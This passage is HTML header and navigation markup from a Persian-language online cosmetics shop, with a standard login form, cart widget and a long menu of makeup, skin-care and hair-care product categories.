	<div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1662911967904">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.instagram.com/arayeshi.maheasal1/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://matikmarket.com/wp-content/uploads/2022/09/Instagram_logo-30x30.png" width="30" height="30" alt="Instagram_logo" title="Instagram_logo"  /></a>
		</figure>
	</div>
</div></div></div></div></div></strong></div></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-8u25ac93n2dhba7czefk"><span style="color: #ffffff;">پاسخگویی آنلاین: 09113117129</span>

<span style="color: #ffffff;">09393117129</span></div>

<div class="wd-header-text reset-last-child whb-ze46i2b7keyndpx7dknj"><div class="wd-header-text set-cont-mb-s reset-last-child whb-text-element"><strong><style data-type="vc_shortcodes-custom-css">.vc_custom_1662913816605{margin-top: 30px !important;}@media (max-width: 767px) { .wd-rs-631e0cbb0ad32 > .vc_column-inner > .wpb_wrapper{align-items: flex-end;} }</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-631e0bb768198"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-631e0cbb0ad32"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right vc_custom_1662913816605">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.instagram.com/arayeshi.maheasal1/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://matikmarket.com/wp-content/uploads/2022/09/Instagram_logo-30x30.png" width="30" height="30" alt="Instagram_logo" title="Instagram_logo"  /></a>
		</figure>
	</div>
</div></div></div></div></div></strong></div></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
	<a href="https://matikmarket.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://matikmarket.com/wp-content/uploads/2021/02/faicon-orginal-2.png" alt="فروشگاه آنلاین ماتیک مارکت" style="max-width: 250px;"  />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-text wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جست و جو">
	<a href="#" rel="nofollow" aria-label="جست و جو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جست و جو			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://matikmarket.com/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://matikmarket.com/my-account/?action=register">ایجاد یک حساب کاربری</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://matikmarket.com/my-account/" 			>

				
    <input type="hidden" name="dig_nounce" class="dig_nounce"
           value="46ee6d12e6">
    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide "
       id="dig_wc_log_otp_container" otp="1" style="display: none;">
        <label for="dig_wc_log_otp">رمز عبور یکبار مصرف <span class="required">*</span></label>
        <input type="tel" class="input-text" name="dig_wc_log_otp" id="dig_wc_log_otp"/>
    </p>


    <input type="hidden" name="username" id="loginuname" value=""/>
    
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">گذرواژه&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">الزامی</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f7c1e24d97" /><input type="hidden" name="_wp_http_referer" value="/product/biostar-2/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://matikmarket.com?login=true&#038;type=forgot-password" class="woocommerce-LostPassword lost_password">فراموشی پسورد؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا بیاد بسپار" aria-label="مرا بیاد بسپار" /> <span>مرا بیاد بسپار</span>
					</label>
				</p>

				
				

    <input type="hidden" id="wc_login_cd" val="1">

    <p class="form-row form-row-wide">
    <input type="hidden" id="wc_code_dig" val="">
            <div class="loginViaContainer">
            <input type="hidden" value="1" id="wc_dig_reg_form" />                <button onclick="return false" class="woocommerce-Button button dig_wc_mobileLogin"
                        name="loginviasms">ورود با رمز عبور یکبار مصرف</button>
                
                        </div>
        <div  class="dig_resendotp dig_wc_login_resend" id="dig_man_resend_otp_btn" dis='1'>ارسال مجدد رمز عبور یکبار مصرف <span>(00:<span>59</span>)</span></div>        </p>

        			</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-i8977fqp1lmve3hyjltf" title="لیست علاقه مندی های من">
	<a href="https://matikmarket.com/%d8%b9%d9%84%d8%a7%d9%82%d9%87-%d9%85%d9%86%d8%af%db%8c/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				لیست علاقه مندی ها			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://matikmarket.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">منو</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://matikmarket.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://matikmarket.com/wp-content/uploads/2021/02/faicon-orginal-2.png" alt="فروشگاه آنلاین ماتیک مارکت" style="max-width: 89px;"  />	</a>
					<a href="https://matikmarket.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://matikmarket.com/wp-content/uploads/2021/02/faicon-orginal-2.png" alt="فروشگاه آنلاین ماتیک مارکت" style="max-width: 150px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://matikmarket.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="ناوبری اصلی">
	<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-30 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/" class="woodmart-nav-link"><span class="nav-link-text">لوازم آرایشی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div  class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-32 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/" class="woodmart-nav-link">آرایش صورت</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-284 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/cosmetic-powder-cream/" class="woodmart-nav-link">کرم پودر</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-283 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/concealer/" class="woodmart-nav-link">کانسیلر</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-282 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/contouring-and-highlighter/" class="woodmart-nav-link">کانتورینگ و هایلایتر</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-281 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/fixator/" class="woodmart-nav-link">فیکساتور</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-280 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/rouge-face/" class="woodmart-nav-link">رژ گونه</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-279 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/pancakes/" class="woodmart-nav-link">پنکیک</a></li>
		<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-278 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/primer/" class="woodmart-nav-link">پرایمر</a></li>
		<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-277 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/detergent/" class="woodmart-nav-link">پاک کننده</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-276 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/facial-tanner/" class="woodmart-nav-link">برنزه کننده صورت</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-275 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/face-makeup/bb-cc-and-dd-cream/" class="woodmart-nav-link">BB و CC و DD کرم</a></li>
	</ul>
</li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/" class="woodmart-nav-link">آرایش چشم و ابرو</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-297 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-shadow/" class="woodmart-nav-link">سایه ابرو</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-296 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-mascara/" class="woodmart-nav-link">ریمل چشم</a></li>
		<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-295 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-mascara/" class="woodmart-nav-link">ریمل ابرو</a></li>
		<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-293 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyelash-enhancer/" class="woodmart-nav-link">تقویت کننده مژه و ابرو</a></li>
		<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-292 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-powder/" class="woodmart-nav-link">پودر ابرو</a></li>
		<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-291 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-primer/" class="woodmart-nav-link">پرایمر چشم</a></li>
		<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-298 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-shadow/" class="woodmart-nav-link">سایه چشم</a></li>
		<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-290 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-makeup-remover/" class="woodmart-nav-link">پاک کننده آرایش چشم</a></li>
		<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-287 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyeliner-pencil/" class="woodmart-nav-link">مداد چشم</a></li>
		<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-294 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eye-linear/" class="woodmart-nav-link">خط چشم</a></li>
		<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-299 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/colored-lenses/" class="woodmart-nav-link">لنز رنگی</a></li>
		<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-289 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/eyebrow-color/" class="woodmart-nav-link">رنگ ابرو</a></li>
		<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-325 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/eye-and-eyebrow-makeup/eyebrow-pencil/" class="woodmart-nav-link">مداد ابرو</a></li>
	</ul>
</li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/" class="woodmart-nav-link">آرایش لب</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-300 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-stick/" class="woodmart-nav-link">رژ لب</a></li>
		<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-288 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-pencil/" class="woodmart-nav-link">مداد لب</a></li>
		<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-301 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/lip-makeup/lip-cream-and-conditioner/" class="woodmart-nav-link">کرم و نرم کننده لب</a></li>
	</ul>
</li>
	<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-285 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/" class="woodmart-nav-link">آرایش بدن</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-314 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/henna-design/" class="woodmart-nav-link">حنای طراحی</a></li>
		<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-313 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/body-makeup/tattoo-sticker/" class="woodmart-nav-link">برچسب تاتو</a></li>
	</ul>
</li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/" class="woodmart-nav-link">مواد آرایش مو</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/hair-color/" class="woodmart-nav-link">رنگ مو</a></li>
		<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-315 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/hair-bleach/" class="woodmart-nav-link">بی رنگ کننده مو</a></li>
		<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-502 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/hairdressing-materials/eyebrow-color/" class="woodmart-nav-link">رنگ ابرو</a></li>
	</ul>
</li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/nail-health-and-beauty/" class="woodmart-nav-link">بهداشت و زیبایی ناخن</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-485 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/cosmetics/cosmetic-accessories/" class="woodmart-nav-link">تجهیزات جانبی آرایشی</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-104 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/" class="woodmart-nav-link"><span class="nav-link-text">لوازم بهداشتی</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-109 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/" class="woodmart-nav-link">کرم و مراقبت پوست</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-507 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/day-and-night-cream/" class="woodmart-nav-link">کرم روز و شب</a></li>
		<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-489 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/sunscreen/" class="woodmart-nav-link">ضد آفتاب</a></li>
		<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-wrinkle/" class="woodmart-nav-link">ضدچروک و ضدافتادگی</a></li>
		<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-487 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/cleanser-and-detergent/" class="woodmart-nav-link">پاک کننده و شوینده</a></li>
		<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-boil/" class="woodmart-nav-link">ضدجوش</a></li>
		<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/eye-cream/" class="woodmart-nav-link">کرم دور چشم</a></li>
		<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-493 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-spot-and-brightener/" class="woodmart-nav-link">ضدلک و روشن کننده</a></li>
		<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-495 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/day-and-night-cream/" class="woodmart-nav-link">کرم روز و شب</a></li>
		<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-496 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/peeler/" class="woodmart-nav-link">لایه بردار</a></li>
		<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-498 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/moisturizing-and-hydrating/" class="woodmart-nav-link">مرطوب کننده و آبرسان</a></li>
		<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-488 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/skin-serum/" class="woodmart-nav-link">سرم پوست</a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-106 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/" class="woodmart-nav-link">بهداشت و مراقبت بدن</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/body-shampoo/" class="woodmart-nav-link">شامپو بدن</a></li>
		<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/lotions-and-body-oils/" class="woodmart-nav-link">لوسیون و روغن بدن</a></li>
		<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-509 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/slimming-cream/" class="woodmart-nav-link">کرم لاغری</a></li>
		<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/lifting-cream/" class="woodmart-nav-link">کرم لیفتینگ</a></li>
		<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/health-and-body-care/anti-crack/" class="woodmart-nav-link">ضد ترک</a></li>
	</ul>
</li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-497 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/face-mask-and-scrub/" class="woodmart-nav-link">ماسک صورت و اسکراب</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/oral-health/" class="woodmart-nav-link">بهداشت دهان و دندان</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/cream-and-skin-care/anti-boil/" class="woodmart-nav-link">ضدجوش</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-107 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/" class="woodmart-nav-link">شامپو و مراقبت مو</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-503 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/shampoo/" class="woodmart-nav-link">شامپو</a></li>
		<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-505 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-conditioner/" class="woodmart-nav-link">نرم کننده مو</a></li>
		<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-mask/" class="woodmart-nav-link">ماسک مو</a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-499 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-spray/" class="woodmart-nav-link">اسپری مو</a></li>
		<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-501 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/serum-and-hair-oil/" class="woodmart-nav-link">سرم و روغن مو</a></li>
		<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-500 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/shampoo-and-hair-care/hair-tonic/" class="woodmart-nav-link">تونیک مو</a></li>
	</ul>
</li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/anti-sweat/" class="woodmart-nav-link">ضد تعریق</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-517 item-level-1 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/" class="woodmart-nav-link">اصلاح صورت و بدن</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-530 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/shaving-gel-and-foam/" class="woodmart-nav-link">ژل و فوم اصلاح</a></li>
		<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-529 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/shaving-cream-and-spray/" class="woodmart-nav-link">کرم و اسپری موبر</a></li>
		<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/wax-tape/" class="woodmart-nav-link">نوار مومک</a></li>
		<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526 item-level-2 wd-event-hover" ><a href="https://matikmarket.com/product-category/sanitary-ware/facial-and-body-correction/wax/" class="woodmart-nav-link">موم و وکس</a></li>
